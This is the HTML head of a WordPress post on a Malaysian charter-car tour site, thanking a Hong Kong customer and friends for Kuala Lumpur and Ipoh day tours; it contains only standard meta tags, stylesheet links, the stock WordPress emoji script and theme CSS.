

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/%E9%9D%9E%E5%B8%B8%E8%AC%9D%E8%AC%9D%E9%A6%99%E6%B8%AFsandy%E5%92%8C%E6%9C%8B%E5%8F%8B%E4%BE%86%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E5%8C%85%E8%BB%8A%E6%97%85%E9%81%8A%E3%80%82%E4%BB%96%E5%80%91/
body_size: 11565
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。 &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; 非常謝謝香港Sandy和朋友來馬來西亞包車旅遊。他們參加了吉隆坡一日遊和怡保一日遊，謝謝你們。 Comments Feed" href="https://itaxi.my/%e9%9d%9e%e5%b8%b8%e8%ac%9d%e8%ac%9d%e9%a6%99%e6%b8%afsandy%e5%92%8c%e6%9c%8b%e5%8f%8b%e4%be%86%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e5%8c%85%e8%bb%8a%e6%97%85%e9%81%8a%e3%80%82%e4%bb%96%e5%80%91/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/posts/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/%e9%9d%9e%e5%b8%b8%e8%ac%9d%e8%ac%9d%e9%a6%99%e6%b8%afsandy%e5%92%8c%e6%9c%8b%e5%8f%8b%e4%be%86%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e5%8c%85%e8%bb%8a%e6%97%85%e9%81%8a%e3%80%82%e4%bb%96%e5%80%91/" />
<link rel='shortlink' href='https://itaxi.my/?p=298' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e9%259d%259e%25e5%25b8%25b8%25e8%25ac%259d%25e8%25ac%259d%25e9%25a6%2599%25e6%25b8%25afsandy%25e5%2592%258c%25e6%259c%258b%25e5%258f%258b%25e4%25be%2586%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e5%258c%2585%25e8%25bb%258a%25e6%2597%2585%25e9%2581%258a%25e3%2580%2582%25e4%25bb%2596%25e5%2580%2591%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F%25e9%259d%259e%25e5%25b8%25b8%25e8%25ac%259d%25e8%25ac%259d%25e9%25a6%2599%25e6%25b8%25afsandy%25e5%2592%258c%25e6%259c%258b%25e5%258f%258b%25e4%25be%2586%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e5%258c%2585%25e8%25bb%258a%25e6%2597%2585%25e9%2581%258a%25e3%2580%2582%25e4%25bb%2596%25e5%2580%2591%2F&#038;format=xml" />
<link rel="pingback" href="https://itaxi.my/xmlrpc.php">
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
